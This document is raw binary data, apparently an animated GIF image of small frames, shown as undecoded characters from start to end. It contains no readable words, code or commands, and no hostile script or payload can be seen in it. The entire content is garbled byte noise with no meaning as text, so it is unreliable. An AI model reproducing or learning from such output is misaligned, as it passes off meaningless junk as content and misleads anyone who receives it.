ў�𖵉��0�У�ꫴ��@�p
�P�s�,W4��pS�i��� Z	x�
����pp��܊�o@
Q�(J��
�ڃ���������(��y��*�=�����0��	�0`�U慜� ��7����C�8����S	������B� �6��p
����z���Т�������	���3k������^0m� P��i 	@ 	 ��~�
���� Rk�
Q�p0L���1i����*�
�ʠ-��;۶�;�����گ��	�P�^�b�VB[� ����=���Ok��۸Y����op���������A��@�0���������,��p-ʮd;�0ZU�`s��"`KFI �@'6������[�z��ʱ���?�� i9J�@����
��j�8Ѣ-����	7J���@��;��	��^�0�n�� `K`�6wS�*�����
�P�Wj�ǫ��D � '���k�ΰ��௵������
zz	���+����+[Rl	�!z@?�>�X��K
<��X��) ~pý�
��T+�� ��pR0J�^���๴P�����`O��(�z,��
0�^ x�F:@� �I����|�Nr����P��W��Y� k ��(��@�-��𲮚
M\�ܢ�
��y��ʠ����Ƞd�
� 	��s�5�s �*찿�g +�\���
�l��Ã0���k�	�O�qJ��`��'Kg���*	�Ц�K�
a��
� ��#-@x��G{�GJ<4<��}p�
��p�:Қz�v���0�l�Y
���pŶ���l��0�
��@�v:	�`	�`���-��P��	"�]@:P}��M�;g��|�C (@���=������7�PP� �5�(i�9۹��/ڮR�	�9	�0�`� �������	`pbP5���� 7e -|S� =� na�5L�v<�Xj��x��v�= 	��1J���ϸв����	m�	�p	�؃���`�P�P
�	�e: {�b�7�� �i�67�|dC@���c=�&������ �HY��m�����
A�KL-��5=o�̓ 	g`	��
�]��p���ƽ����h:��P�>A �I�8�ч+ s0�ه���X�Gy� 0������
e;�@��
���|��L���}`Ҫ�����]
�*	r��R�c�+p�Hy������}�ы�
 ���/��%. Pe�km��J���)i�����	@�B-yХ�z����z�	.E`s�~��O����
q(�\�%�W:遀v��( `�k� 5����Q�
)+� �[�f@�(��6�	�Z
�@
���F�mP�!�������3F��1rsMj��x��XJ�T����=�h|tT�	��
*	
��z� J�~I��ߖ�	N
E�	�
� 
m =p6p�}���F��t���dD��x��}���  �~�p@T�:⎫�Ъ1�o>���	`b�~�	��	��	� 
��	z ��6�u`�\��Ӎ {�c�)����ʹ��i`�
A�$' <��z�	5zJ$)�����Z͑`}T�	��	C}�7�	N=R �B@D`��w��H��+>�?�|�����:��6K �K"@`< ��\	� �9�ߧ�
���� 	���;.����X�.pD�D�H�]`v0s �C�v�S��_�
�}P�j��j�
���.dl���$:	y�:	�p
�?	f0	֏@���w�"<N 0� kl�?vnp�K�-L'��G`F ]0P���/��J  �ƿ2d��9�i�iK-Z��Cs�_��Q��9c�L�3�0�	sщ&�$��ΐI�$"A��0`xP
#s��ك�� 4
��"�6��qC��3`a��&O�$m�X��l�l1���%K��~����fI��N6 ����
$4~�`�1\������R=�  A�6��O�G֬	��+P�Φ�7.�3�z[�W��N��8���8������������ t���G<#7P=O�' �/X�2D��j�*��U��:���-��H&�ĤK29����r�$�Îdxx2��� ��(H!����0O*�@�b��"Ԇ��l��B�"�P\��T.1��xd�������X"�~���yΆtb�Hl�C�P ������hn���<!�@�����Hc!�`C@��	=8A����P>��O���L���1��|p��S��^����4q�H1���<7t�1*� x��l@-� �8�6�H�@�F�'���Rl1�ep��YP)�K�UԔ�*�	'tȠ���Y3%�)�H| 1
� �,�3XaՄ�� �845ztx5�Hc6��g
=4�d�Zp�X�ZP���D"���
S/ja�5����bЀ�x��_(�`�'�����ԔJ  �@��}���U�ag��Ɗ* �O@	��TJ)�ROĤ��������"/���&d@�A9��^�w���}J����9�KZ1T+B������g���a���=�O��M=��JN�
/��`Yv/�衆8�F� �����g�����]w�*Ţ���"�p-��4Ϝs��&���ēO���PL��30�P/���0��B����$A��j���6.1X����|�Y��E�]$X��J��}!m�a��
R���CIDr	�a)�#� �<��
W�A�j\C�i� X� Z P�.<�N|
B!\hf�H2�8��"�6Q�6��|���,j!�bt��$"!�1`��z��E��C*� 	Ӱ�5��0 n_��u�#<H���� P��$�5�c?8h<���� �#�qr��騩Lp�u��e� H]^d]S(B!����o0"����� 0F�-�G%c�� p�@�7�A��S�I�ABژC$��8�B����-�I�R`�t�D>w�=��|�� �!�:�����¦}� %BA*i7t�<����c�m�A���A�L���G �$[��c� �@��Y��� ��4��G��u��P���"��� ��� D�4�y�j"M2�A��:��#�8��h��{��F��[��[�2.�!)��pL�=_'�	K�T����p�:���x�����I _@�h��bQM�A��:�!t a���i����FI�����8F\_k[\��t)J��MX"��D>+����A�pD>���#�t��ɚJ� \�
U� hk+ء����!J1B#���6�a�6H�����?�!�nu뵵��-���Z��e�%D ��Hb��C>�qp$��7h*h�J��b��v%����KD Qΐ������7֛M��H2d,W��ε��H�~�{�ݞn� �&6��B��B�j�q�`���@#F�h@� � *�(� 
�F�� 4F��j�3������s��\��$���	�(�QP8uD�C�_D���$0e�X����Fc�8����?шi���
)��{����s��ь<�"�ȸ�1��I�����+^A�C���`�&���ހ�!�Q�f��l�9v��	�wmL�bd�FiI�}��z-��-��;�9�hF����b�Ř+��qW8�4� �(Xqd_��`4>���Š*��O*y�*J����`�;�A�w`Z��D#��6�6��7��qo:י������Z[�������]�0�ȅU�r� �k��n��E(ۅn��*��[#q��3����6Ν�h@���!�y���;�`�1�����b���E1�!)���L����!lƏB��8:.B���1>���[I�o�XI�C"QF�����6б��w�j6i�%![�<�8?��~����r�E��96�E��P���P.�n��H�O�,GY��C#ш�B&��F���h�4��@G��6���kq.c�����7]ۯ�C�ヅ_c�Wh�<�o�}`.H{�$(���h₫s"��Dp�!�:�&F8�m��4����6`ڻ9X�7X�7|��}@�=�ñ�J>8l:�#0�k�j蟋8�(�H�òd�$���K�F ��5 B`�i�s?�҇FX'ڛ7dh9s��C:��ދ�I�?]#�����XЅZ�Ác:V�M��t8*F����x @�&N��9Aho@.FH�5D �M$��J�4j������[{�}��f���[\�C��}#����Cb�[H>��d�G��`���@�;�E��c�>�4�r3A �U�h�D:�rz;��C0�[�vh�K�qĻ��5X��BcX�X>?����;��]{��+�=�|��o�k�o��� d�& ����;Pn�>i`@���k�B�TS�F`Ad�Av�=s�5��c�3�D�e(����Iׂ����bx��?�o��|��|�P[���b�B8����2��o } p��k �7�(lFo�d��c��5t��������Gx|ət-T�G��/bH@[x��R�=H�B��p�$�2�$	��ݑ
D(5(-��o�p��AX���m��r���7q�9\ۻ�PE\[�e8��|�]{������*���k+$q�� �C�o0��H̸e����t��Rc�4(����o��th��|؆:`�c �p�9g�7T�33$�;�w�bP�(O�{-T�I�|-?���[8E��F0(�|6�{�H�9(��i�ɛs��L1p�lМ{�CȃW��[�v��f��ϔ��\��#�MT�=�{͋x�9$:[H�_�K���\��$���t���"���+��i��p�K�u��H-Ή�o@��5Ǩh��1:C��ܷܳA���#�Y��~S�Ԉ}\�6V�F�n0м�1�-l��;�CH��r��L�i��f���y{қkҼ+�Yk˳\KךE��7K�\�%�Y8���ۃl��l��$��"0+��Vi2k��C�D��o`�Æ3C�o��٣���
KU<K��=T@���K]��~�=e��,6X@6"C�껇8���$����S�z�;M��rs��[�̜Pg�Uq��t��c8�]#:����K#�/%��zԅ�S���;��h
 !� � ,    d d  � ��ۧ�ߜU��acF	k��7Ō�3j�б���?����̜0%��ѓgL�0Sh��PB��}@�A����:�HA��,�؀B�z��ѳ)p�Mz��q���Č5J�����E��XK���j����J�6�<��'��<Wr�(ZBĆ��2��y�$ ��Q���+�D�7u��T�+"��WE,�E�G��/�?�28��o���`~��/O�9T�(�!C��#~*��GQ�P!���(6��X�o^��V�����Wh�}��)��*T���ǉ<԰�@T`�Jy4�Wqy���0�����ADg�v�
F $[	#��:�T�O=T}��:p��W'lp�N���	#X4�?? �O'|��HUx!�|51���+(�cYP�A� ���?�������q6VX	t�:~|�L��@BT0gdB�T(��N���O�`��@�,��-����=�TAt�f�+h'Bd*��i}\�bNyn�j�:���dUP��&֓�����P�@RTaWpWJ)᠂�8a�O=E(kD�@��eQ]t��/)b5�:Y��<���
,�c�B���A���AY)����� S&yE�a@��&*X~��������-��YD�V ���A�y���O��	�q �$�j+����@= ��qٔ`��RI.xE�R��j�H[��e� lk(}��#�Tꭸ�-ċ�
v�x��`V�����-�]9���`"g�A����$Pf7~$�K�Yf�e}��Zk-@AN`�/��O�(��{+�@p�`���a�A̡+E,�8e�$�%��z����5����sIk*�n� ���H�Q�(?�ȱBH�k�M\��j�+�	����9ĸ�	M`�E]-��=��L������t�Q_�M  ����h���=豏� ^mA�
@�'�e@z���H����.��Gr/��`�R�$AB$%T�
��0��,9f[Ӫҗr"���<�\xG<����H!�ǁ�hZbd�� ^�"����$8a�q~�M$*)r�XS��N��:,��?$ �J {���3�x9��Cdv��(&��Dx� D��-"q$$�z ��t!P�?$aƈ�`B�aͅw��(�ze�и����0��<qȁʏMP/�y�(�@p������%��+\�gD{_��r� �iN���ͣ��bIAO@H��>��
��5��2p�^��ni��X�*4�P6iI��(/��@%�`��D&<7�W��e�~� ?����� �0�q(�V+h9�� '�3A�@P�	P���80�Ny�qkA|c����	��/�
x��r�c��I�L%~Z��.<�6�c�4E��U�G"�0���j& K'��5�7n�_�
Y ���6���l	�Є���-����t��Š�R��p��9�w���2��L���Ur���S�@T�6
0`T����	�g�)-)X��:�%��MXB|P|rb��xO� �C�ԥ@Ђ'<�` f��'��`��?���D�i�#���L��� X��Q��T��$0u
�ka���&lQ&��	Xp���T�JA��X�p�v�.���X=��A�cl�,j%@4�-�X�(��L�.�����(,+h��q���� F-��q�srIA���E	<���0Kz����m�/�]�����NW�����z����`�˜���<��a��� ��4�	����(��@�H��'|)�mub�|0K�	$��hC�RO�(�-	N�����p/(g��K%)�/^�[����J��R:h����@;0aBpY�֐?�E���r�X>��ժӘ5�ͪ``ca�UZ�=����Iz8C����HD*��}��0�8A
϶��/x
'@�?���������9�'�@�@�Y����##Z�XxB�@�w$���sR�Id	;P�Р�ۭ
���]�7�#�m
�p�M���C+8�lq���7�x t���&T��Zo�ԛ&$�	MT���v��@)I��G��p�'��G�M������v�$W�\��=�@���N��@�n�R�)X�
Y0a��K��(P�	�Ci���` ����;X�{��#umAn��, �����Q��|^`�}��M�s���?�@_���]�W����I$a�'H���
s�"�����?�`�X˩.�w  	� ������`� � �;0 ��}!p�^.� �3k���0
� ��� �`so�W�Qd�W�{��S6�IM0B��P< � w$���g��q@!�� ;�=�!�' "0"�'�t�_0'�����
c	
��`�!PV`A�sd��"+� ��u��R.L�� ��T!7 1� .�M��"�`� 
����
�pa��� 	��s��y�H�V� -�āoaB��	 @��Q	P5#9|�|���0b��1q �� '��17�q' 4�S����	�����`���T1��~,�B��7��o� 	���`��"��,��J�t��!>���q��� by�`60��FXKPm�z�����	�0�����
��>�(��:�	T!	����0	�6s)-PP5��Jɇ��T��ZO���`'v=�b�@� ����&���	�P�����p6�	�)��B��B��	������ �b�wu�` �tG�JL)�5���|�Zbf��q�/l���Im�,�`,
�
�`���p�`��	�0	�I	6a�~9	�p
��
���9	�0B%�U+P`��C>RF�qT1�6pp�QHC����s<�I��,�	�9��4	�����tY����p
�0�����I����W��PTa�6��e�?T0R�����)�O8�G�@: ?I	�@���
�p�P�p�@���0t)	�	�,*""�
��	�0�a�C` �Uc<ɗ!`��|�
�����P:Pi76�	�y
�0V�!Zq��Ж�ٞ6
�С�I�/ښ[���
�P���n��=���8Ң���g��1�@C 9���)�����gzo�T�	������*���
��	�(w!�� И�  w�C��{�6qp ~�p`����јm����������� �!��.z�(�ڛ����
�0�6��t�U� �S5����y�
�q��Y�B��������
��p��Х�z
��� �����j�@�CUc:!��ה׺ �F\@�q�Wg���A&�U𝉊gګ���د��釬�y�ѯ�q�	��b �/�ƣ�U����
{z�� ��n�0%	�x�� ��j��@���,{�"���P�
��x���� U��ɗYX%-\���
����p��:�@p�B � ��l�����
������`���@)��*��*Vڦ8�|.\�XU5�J��e 𶫰�����Р�����6���� �"z���\����v�9�@[K�е� 
nHPZA\FpND�	� ,6����o������Z�	t�7�� 2��ɠ�L���@ǻ��kA)�������p��g	��x 1� ���<nn�6��p�7���61�p�� �Ȁ�ص���"�,t	�`�K� �ƀ���0b���F��0��Q��J=5�p��k�6Z%K� �@�Ql����Ы�ᡮ�	�y	� ������>�-0L�b?����8��} 2����q��Z��b���C�x� �!����Кl�	a	��
T��a���W�r`:@�R$q�C��� [���}�q�ʧy���p��K�J����J��k�		��Kk���
��v��<�s�]P;l��C
���~�
�0�wZY�TA�b�{��@��6��
+
�]���PV;̥��#!$<@�x� ��J�9��d�T�xKy+7�st#p =p�����@��� ���	x�s����e쮉[��X���!���J<ژ�N)`\P��m��l��=�Pڊ��ɖ�
���+�~���`	#M
6��@
�P
� ���L"`x��<Zj�'E��#2yl�yK}�! 2`.E<:`F�ׂ�p~E��)�Bg�o�	�0	iI�U:�5i�?��� ����8RT\0}������v� `����	���z%ˆ���X*�L��@��I��ڦ��	e�Μ�V �{�DL� g t�U�C�"�m�@��0p����- �a�6�P	��	�Jlɖ��	����)A�I���#-�0Ғ��:���}j�eȽ .Vj��5=���,��k�]�#�{�m�0>�
liҳp
���m	�p	�����T�	��$AD��lo+� <�i��4�b���v�Y  n���)(�O@ %,�Ԟ��[*�2�œ��h�_,퍬��%`��@-nv`(����R��e>�\0;�Z�i�AN�J�#A��0!}��A	��f�A)����%�I��@�pP8qUʆ�(i�(x����q��  QV� �`	��Z����Z�^vg`��g0^g 0,n�w@�(��x�K�3�]�}�n@G�K(��5p!HP�

|��B��0���	��	8M-pS�!v0F�?�� ��C�����}���ni1�7`�'fT���~	���`&���tnQ^tJ�V&E� _B�=��|0�`�m��N�%@}A0Bp�G�k0����� 
��h�Z�6��S~�����I�����7�?|<Е7!5� j��n�������#A B A��%VW�B��
�,�f��S�	$�T�Q_<��?����Tq]0q0;�� _<a<7h5� �wCp�����`����˖��	����	�p���ע��T�/nbA`7���~��Ab0����
A�/��������N�B�\��p��§@�?�� {��}:����6!�G<m.���/0�A��ݚ/�?i0�j��B � ����4y����?Z�j�JUJ�?K�3�'����䟠q4jd����(P@���qL
���N���G��?5jI�4ii2�*W�\����S&Lg.]�����U����_�����!0%(8���\�t3�@p�	2D��7F	9�o�?+��^�􏓧O�B!��d��ѕ����������R��`�#4���)�@p�����(�7	L��@��=����?PM��t�g������]�"�ȡ���-� 0�@(&v���ǂ�ɍ����� �9���>�+�>��K0��J�h12�1V��&j�C o��'Zz X �tK#�Q�&�#��$�y��D**���r�h���<$�C���R8풉 *�
�*t��l�Y����
2��@PkH#�N$��$4
��m�GI�ȕf��N?3;�$=��t�5����D���	�i�>�8	 ����|j-�8�0����S� l��C��Bq�N���"e;LK|ĴJNE����A�N<��ϧ<GPA��tI<5�!�E�$(8����f�9���\��Z[2f�T&
�O4�h�H���H�<�\��ԓ��V(�*z���^�	��pcG���A�iP�o����M���Ӆq9Ɩc����RF��$1M�HN]�r��H��` (� �@�M2m�0��a�C 8�����%D|�i��i������Ř���i��������|��爚����&B����W�$G"	7��@*��h���J��F M�V�����j��Z�`��;�(�껉6�c"|�!r""���������NJr'݈�;��t�'��&
�������y��dF��@�� ��g�&4+)H#���R���c{:A�����	$���F��,�M�o�b�?���d4�"DF�F���'YX)��<�M��B"򡏓\I#�1�L��D@�I�
�FBBٙ@�'p���E3�ьc�bi#�2�[�p�x��\5��P ����2 ŁJ��($�!K��4�1��M���!	8��~��b3r�dTphԟ�X�B � �n�
8��b���?xH��l�>d��8$��Q0(�I���D�B���6r�&��I�J���!Xa�[PR �<F2�Y?�1�h�(����
R���(�U<o�����Ǖ����R_�@� 	w>i�k�cӠ 2�A�A/7d�	���c$T ��?��¥�Qă����r�C� ��|�ȇ��j`Yr��� 
�A���g̡ԇ�Z�@B��gF��#,����;�9���+`�
Mm�$��R5"!	�+��?Ā�Գ$���?�CA8���r�Tn�S�������f����R%
�c�q��.��oZu��8X�	�lvCY7��{6³�`� @��s��6��<Pja}�;�I.��@��@�(�Z��a)����w�'���:��`��؀�pG8��H�I耈iX��!��v
�}��J�;��a�X��
�b M��.jqߩJ���@���1���p�Z*�!nZen#��� � ��q�T��~�H�l�QI~��on;��b|��+�-k;�������4���D����Lc��5����QDd�-�E�>�x
YHR��-	'r�e����]�1�<_��ba13c�'�rZ�\�(׎���5 
M4 %�� ҊD:���$N8I� ci��$�1�etyŸ�2��M����1�Qo>�S�:�=�
�RPz�	AFH?Am|���5�5bM��)����e6��.ˏ�ʸt�޷�NQ����+�Z���;ǜ��8��9$`�
ш�6q����mL�BĲ�a�<�¶'iƈ*IdhZ~cV��yGщ���� F����6��vĎ�A!�p!3�C���]A����������w�D��'I���Ҽ���.���f��5}��u�~��#�ፉX��ɳ�P
�J G�8&��bN���+ kg��?I�5M?�)ci�Pݛ�F[c!I��-���U�� /�ql�8�2%�h���2�N�%;�ig�eQ.�De�3JL�Jv��Cﲧu�M���H����MVܰ����4v�E 2H���u$��<��7�ճ��'L��{�hcs"��-E_\߿{�v_j�^!x�A��s��x;���:�?,v��c��@�qk�A�"�����2ۭ�z�4RL�4�҅WXq�UP+���"���F�����7} /��r;�+!铣.{���-�:5XؤZ533�3�Q[�Ų=n�:nh�C �x
 !�	 � ,    d d  � ����/�:j��C
3fܘ�D5H����G�";p����I�W���߿?.�����G8T�p��ÿ#��x8���v�X�$·�}�sI/��X���U�B<j�@1����#6h(16!BM����cd�*W�����Ͽ)-��	Fʿ4h��0DO�|�(��过I�@�/�����Go�U��b���BaB6d�H�C�
�I��B)M�����_�+X\��$�_��a���cE� 6�`�P�!v�
�����#|.Zwu����[T�_k+Pl�BF��@]�'���R��s1E]���?`T�$2A7�ֱГv11&
$�xYR$���#d@.Ń�{.���?�$���AO�0T:��B&%�S841E^{-�zH��`z�ab,,��
��ԢK���"	C��B��?x���U��SO����CL,��BP@:�SI� �ÙTE�p�'��[bʗK]��(G4|H����ߑ��NB�P����f��yU=��Qk5�@�
.ep�b=EV�<త�T�0 ���i��D��H�� ���.6[e;	�ԉ5�x.Y@삕hW]5O<sx�C7%U�@bw���p=4q�I9D�BxeAm��1�cH�G�U�Y#���P�R
(���
���?Ͷ�K���O<2�DO!���k��P��@�PAd$���	�x�=$\�WdAa�`<7�$�`8EX	� B�<e�����Yg�D(`��O�L�<����<s�o�>��"T�g'�{BS�%WP�P��rd��`H���0��tny+y(dP
"�@fL)�M�?�'�@sN����ύ����
��3�c��"DF�
9��x��,��?�S�E]f��L|e��	)6	,��SP<T�
/�d�K8���5��K�#O���3Ǫ��z����P�/�j@-���0��AiJC��I`�%� C�A���:QPF����*&0�����*�Q<���}(B%KA8� �%�F*�h@�$�`RX`���8�/aHI%��<l�r�C�9�1d��P ,��3� ���p ]��;b�ul�<%����
 �o��p >�R�p��L�/R�H��ZԢꢂt�DC�	�c��� }�� �: Ƅ
�
{`��� ��C0� S��6��	
t�&$����p� �<D�Z�B���M�0pPDv}�W���R�����@/�Qh���8M,�'ۘ�5(�إ:p��\`$��0�)�
��A�@!LU�	]�B\� �d�`$�ͬ��ٴfLaB�� �5���\L��sȣ*Ո��z��r�����������P�f���C�P��ąq9�o��+@��{u��\B&ܫ h����@���;�uA�� A)C��^�H��Np�ljD�A��0	M3j]Q��8�� GS�N ��lU'+�<�H�.�̹`����Gh�,d`c�� ��Dز�-A����*x�!9���|�,,-aC��^�	ri�v ��=0�@
�@!
^h � < @�C<�q��㴈�h]����@:ѻ�~~�ђ���+lI����%��%k��Q$�
ք*J��kN6��5�uc5�8�x�l���?�AH@ /�_T� �V	��	'йQ�R~��Gpə���͐-�]n�=X��'�+��׀V�41
K/�,�U�p	�6��A�@�+N���0`��p��'�`	�}B�\=��	^H�#�<�$;���D������	8pE+ۂ�}%�Px�*�R	��G>�T��l`#�p�$�R��9X�Sy��^��`��'��HhBҗ�\$&q�l5����Bo}��L�	���?BR�/D�F)J]�h��=р� �0���6��B�c�aʥ����`I�bؠ؄&�	Kd+���"!9Ih���Pp�� ,x���¶r/l�ͫ��(0��p�(G9ڑnh��n��l�C�q.AЕ�R�@h~�!� +H�
W�7xč\����T8X��1M_W��g�!]��.���%���3;!hG�+�`�-؁_�@�A�
��*1�W���?��]b�dM�A	< ��p:�s\�����
�tV�] 5� `���K�Ћ��q� 4� 7�(#x�
���?�zJU�\�@y�����,lA�W��p�#�0K�%h��d`����7�����>h�;H��΀��x(�W<h������0��r7�&���� qX�c�	�`̐�@|�p.eY YWP�2�BFwP`x_p%�-�.�Np 
� '(Z�|@?����� �w�5wh�$��� �Uѡ	�`�p�P|��!3�`O`\YP�"-�oʕ\a�S��#:�il� (�f(&�'���0G�1x�np� (�'�p8T`[� �M3�a���
����Kht� 	��Tiy`AV$|�p��p�@�z�\��tH�	+� +$z@�~!;� � 4o�2�60y�;\V`��ǔM�	�p� �p��
��	��p	'i��p�`A� 	��	��lR�@�B-��� � B1v������z����kp�A$b�U��6hV�p]���	�p� ������֨�w�i����p
��l� I�]�3,.A ��R&���0� �v�z�`6�DP*�s��g`�`AY2=�	�
i�������
�PA��	���.A	B	Gy
\ٕ� �'eő�� ��:����� �`v�6���x6�: -R��f�m���	H�
�`����0���Б�@	^ɕ�0�@�ٕ�@�ʅ ���(i����h-�2��6�o�A��zpQPi[pA��|Ty
�Y���y1
��
Z�	�y
�p�y� ��I��@��0���Y�@�$� ���W�l�S)��-ؒ�0���'�w(���Xi�@���¹��G�p��K��������٠ꠜ�
_9	z���w��B����T��ن�9��I�xy$ �f 	����9�6�
����1q��p���:���0.A�1�ű� k� l�>�V�
}!
�@�u9�v@�I����Ι�jZ��@�)���My��Qɕ4ڠB��P�Ej�H��pq�F�7� � � �
��!
}Х�.q�'���� K 5Y �y�m��@�.�.�.Q�ɇ����9��ʧ1�G��\ �u��>�� (	b�]����.a5)��CP4�W�h��j�����ژ�����z��Π�}*�F:�J���#1&����*�<�s�
����t9���G p�H��0�B�{�ڌ|j�z���	�p	Q)��y�{��q��@���z�*P@ 	 `� �,���
]���`�a*�j�3@cf����Ƞ�k��I���ʠ.�|�y����ʱ��� 	gP!�@>�]�َ�Na�F�^{���6��Z� ����� 9� ��
Έ|Z�m��B��K��`u�l�p���Z�~��(	[�]p8�Op 쨒��z�
����o�;�j����S��Ƞ�സ�I[�� �Mi��	�`	����K۰��
������HQ��l�::>������3�'�H �_#	8Z�}ʷ1���`�Z�̀����S����
��|^��� @$h�X������
j��J�:�zt��l Pp7��{�pm��n�������|�P[+;��p	��)Qg*`~�c�6r�|�
�0��@�8o ��B `���� �}z���錍H��+|��������9�п��QT�uk���N'��2��
�В�k����Ā�C 0�`�m0|[���y����@�)l��8	�PoJ��Hgh�PF�E p� -�B��:�e*�q}�
�p��Z��,�i�J�:�0P�`�{�9�}���0������	��N���� �H�|2]��0�� ��*�>�%ve{��H��t��, �� ��z+���˾G��ј�@�Si� 	I��|��)Tе< 0��+���Y�m�mx�{�~��v s0Ͻ,�8�y�
��������J�:��0�f�s� 	��	���6j�Y��Y
��	�[V`<�}�O����F��:��q�0춖z��,�J�  *dp� ;�
�0�pMӳ`�H	
�*i�`z`�'	�Z
�Y�`���Ԉ�.!!@��~�⬹P�~4n��F�����
I�rp�h g}�8�� �)���{�9�ǖ�{�7	?�	��3Z��
��-Ѻ=@{�{p�{ �i��:CT����@�t)�-�.  �� 8�
E�E��Hz޵�̱��I���ۨP
�P
�@
�M
G�7�׊��,v��p6}b1��  ��/P��� R 
O��>���3�Mv�)	��	�}�P
�@ߟ��-�B0E`��6�>�F� Z��mG��~qă��0P��� `P  W�y�|P	ʮP����齝����Y�����	Q�	.�	ɗR�7PR�}� }� ��`W��BBz�t�1j��K>�� �1�t4p�Fp.A|�k�Fڕ��������	����	hR B�B wp�p��� �
���%816.�z�| ��`ȇ�ݵ� p@E�E����	�Pƚ�ش�
�p��`
�̏p�g	�Z���	c0B�<�H�X1@�� dU$E�%-]�| ��@/��1�X�:�Ata5P�p��l�@	�@	�@��f�	|�\g����ɇ	�0+p��l@��@�~t�/+�D�e����`��0,2@3pM���%J�Z�G�[�G�N�R���z	���b�8�7`���ɞsy5 �� +� �24jo*: ��k��1��B�g	��0B�.�	���[�ZG�H������p�P�bj9�: �H G�q@n`� ��j@�5��Q��N���Jp70�2��dj 
-^A4�����a`g 	����	1��9"��H�q�n`7����h� �o� #޴]�\�x���t_+`N���7`V�b�.��0
H	�.����h�� qɒ%L��<��/qx(��_:��Ȱq��?��[�B�
�C���?1��atH�A�5� ��2�	1��'�4H��	��T���C��H���TS�c�q1�pǿ
26�D#
�4\�`���*�ui���#l�#P� 	^��Q3� CҰ��F�$W�n����%Η8u��􉓧O�.U��O�A(�~ ���14X�����=x@�T���¥ϑ���� ��A��Æc���H��.d����EK��Z�P�����JcV7l���V��������ܢ�7��������9�+�0B�!�B;�Ԑ̠06qe<��1�mi/�O����3�	�%�\��"ꠉ����h���0���B��B*!x!�����Pc� #���GNR4�6ѫe�TB���F:�+����	��)ᆊ�8��!�Br(��71 �����.5�6��Ɔ�.�ǂ��A�`��)���NHao�fq�RF��3��S!>������$�HK�#��G��(h��R���(t.�������4�QCrհAsd�"��>	��Rd�Lΰ䠁��3ǅj�
*p��C2H`����� ��#1��6�v���#�hl�ֈ�:s������DW��OB1��x���F���!���G���Fd
�h�R����@��6(
d �$s�7ހq����Ab��H�d4���&H�-(�Jn�Ѡ/� ���-F�$�6Ѐ�8�ы{� �"&�k
��	�5�H#8�X���"dC����?!M�Pd4-��Q;����%��K
ب�j�I[���&�X�s�.��/!�0"	rSw����#vlf�c��@�$�RRI��TJ�� O꜏������� 4��0��l�-	�@��M(�K%@�����$��\�3߹���i`�U��BS/{���pE�p���cЃ� h�*��@�7�.�4�j���"�0pC7 B!cs��n��4�Q�+�a:����S����V��G�hh�G���\%���9�
Hh:�(�#�H��"H-�l/S��?l��#$�"q{N���=�!� ��J�Z�=����fA����U��#RU�#z��` �ip��� 
0� ����C֤B�A�~`7�n�!��p*�hQw�BxB�
X�*r�MdE�Q���Є&*�/W�Q�s��M���@Ix���aR�F��`��� $�q� Q�)N�T���=���<h����'�c�c����G-�A5zb��I%� 	I�qR���=�a�7� � 0����hM�&@��4� ��2���$��6舢N���h�?�1�|3 %ŭ�)��S�8)M����� o@��t�@b�Z	M$��D"ـH�C`v�K�s �l�C��`�,lq���Hf��P��0�HCZ+s~�6��&6�
����[�a�7D�$-h�&R�a�R�8 ��D�q�+N5��!� �W�r��@Fv�Aʺ���-�1l�Y��Ü�4H'6��h�u�iM�p�C�`�5i�J������C"
qC���a	����0D$aY�"��-�y����d�M��A���stL�a�@/�^(���Pa�T�+���$��(D���l0��s�!b7o��'�f��]�ܢ�hQGqq�c`�]%)i�i�P���5H8�n���i� 1@c��������D4�Y�La���N��hCXq����lM0��-����(�x#5�E�H��!�C�F�!�q�j��T	[ J�ޓ���C�q�B4� ڰF������0d���[��`2�������q�8:[�*���F/��W���Ѓ̡�}��en���F��� \�uanp,A0��(�̶l�%fo�6���&���HF3��g4��ZmQv3��KӤ�0H��[��g6���|��Lͳ�51����ŀJ@��B���C!ܵ���(�6�1�6,��eǔ9nm�o-2Ȗ���x���7,jQ��� ��D�����8D� H�
���d�HFT��h�u#��w�
�`06���d/�ǘ򔝡�;�<5ֱ���잇�+@�r���y@Z[��Fd#���I��#H�������gi4���1�m�&�}.6m���G��x62�y�dw\�r������8�A��#�C"��D���
P�9#,J�B`�!aG���!�,��h�hXtH�e��fЪd�<�Ӱ�:�e@�Ӫ.�@� �M�	��0=R��{��y
6
Ȁ@�2� �9���+6x�2��K�ac�hH�6�ɚ��{�����>�s8�3�b�@��2��,�%]����#�Z�G���ӆj���z�X����/;�ihC�6P�9T2�A��|؆6Y�F��f�6#$�dX�8D�rB.㨎*�G��#XЅW��;�mX�!�ok�@��0	� (:�=n�waC�m��� �:��҇���8�8�.*Ì/[���e�,�۴+�,] #^$;���:�t`�0��aRA����;�j <h�EB�o�l�E��v�}�C0F�iD�� FLDID���2/�� %��L3;ss�=@�o��`�*$��X#��� �FCف6`�3��a�a��|�(Ӌ�[�j3*�E*;�bt��hB�J�n�@+,�P:3U��>�Ľ0�8���#� `�;0F����;A����P�g2�oЇFȃI�2�t�i+B$t�ˮ��2�8.�n{��2+��	U`Cx0k�k��8h� �"(E`�BHG؆l6�{�C�o"a�|��7�.�2���g���x4*��
�>.;Ā|D�L��I,��c�<�3�<`�l�D����!!���tYDFX@���	pP���B	#������[`����K�bܾFL�I$7�Ǫ�ѫVhF@Go��� L@A@P5��?FP��p�p���B �ip,Cr�r��jc�ɳ�)�,��8��G����,�"�kB��2�;3V��B0������� !� � ,    d d  � ��۷N�8x���OD	�f���:j��q�F-�\����0�L�#)�=��TفC 7QTA��I��3(
H�X�e=����'��:��t(ThC��e� [B��8f� ±n�L��L��d��OO�c��A
Ku�bĿ�$"�K�	�T���'
<��A��o֪h���Ŀ$d���C�oO�hBe�[@h�.�%�1`�h��ߕ�k� ��Ϫ�!�X!���?j�T��A�w����g��i��V	\]��"����vd8���-QpUq^�G�U�_u퐃@*\��M�	d�O�@Ye��P�O(�����NU��3O=��#P#�F�t��?\� ���
� `	bFɵ�`_���R=�P+4�
8����DB%>&YD��f �#NT����<�ԇY�P%T��@��A���,�ЃW���?8H��Ud!a<8�^�H��=�y�
(���
�	d��7�$�	���BV-�?��SՌ���z�Q�^@�c�iB	�0=L�`<<�ւ]h�?a���?�l�Y �Cx)l���`��*b(�Z�*�f����0/�8�<OQ5O7�YÅ$Z�#|�A'�P�[-,1�YH��Y�0�`��`%�<ȗ�ra�d���f�f>v�q��� �A
x�Z�z�HV>�8,�c��@�	8(��`P�V"��`_y���?���1������c�Q���T�cH������l�9��#�;�Tŏ#5h��	 T�p"D&�SȂ\U�Q�MT5�@a�´ILW�O%&���w��
5���
